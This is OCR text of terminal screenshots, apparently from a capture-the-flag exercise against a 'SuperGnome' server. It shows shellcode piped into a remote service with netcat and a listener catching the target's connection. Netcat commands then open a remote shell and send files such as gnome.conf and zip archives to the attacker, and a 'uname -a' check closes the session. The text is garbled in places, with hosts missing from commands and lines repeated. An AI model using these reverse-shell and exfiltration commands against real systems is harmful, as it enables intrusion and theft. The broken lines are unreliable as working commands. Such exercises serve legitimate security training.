 root@kali:~/Desktop# cat vuln shellcode | nc 54.233.105.81 4242
Welcome to the SuperGnome Server Status Center!
Please enter one of the following options:
1 - Analyze hard disk usage
2 - List open TCP sockets
3 - Check logged in users
Hidden command detected!
Enter a short message to share with GnomeNet (please allow 10 seconds) =>
This function is protected!
^C
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -vv -l -p 8888
listening on [any] 8888 ...
connect to [10.0.0.16] from ec2-54-233-105-81.sa-east-1.compute.amazonaws.com [54.
233.105.81] 39501
nc 8565 -e /bin/sh;
root@kali: ~
File Edit View Search Terminal Help
nc -e /gnome/www/files/factory_image_5.zip 94 5678
nc -e /gnome/www/files/factory_image_5.zip 94 5678
nc -e /gnome/www/files/factory_cam_5.zip 5678
nc -e /gnome/www/files/factory_cam_5.zip 5678;
nc -e /gnome/www/files/factory_cam_5.zip 5678;
cat /gnome/www/files/factory_cam_5.zip | nc 5678;
cat /gnome/www/files/factory_cam_5.zip | nc 5678;
nc -w 3 5678 < /gnome/www/files/factory_cam_5.zip
nc -w 3 5678 < /gnome/www/files/20151215161015.zip
nc -w 3 5678 < /gnome/www/files/gnome.conf
nc -w 3 5678 < /gnome/www/files/gnome.conf
ls;
uid;
uname;
Linux
uname -a
Linux sg5 3.13.0-48-generic #80-Ubuntu SMP Thu Mar 12 11:16:15 UTC 2015 x86_64 x86
_64 x86_64 GNU/Linux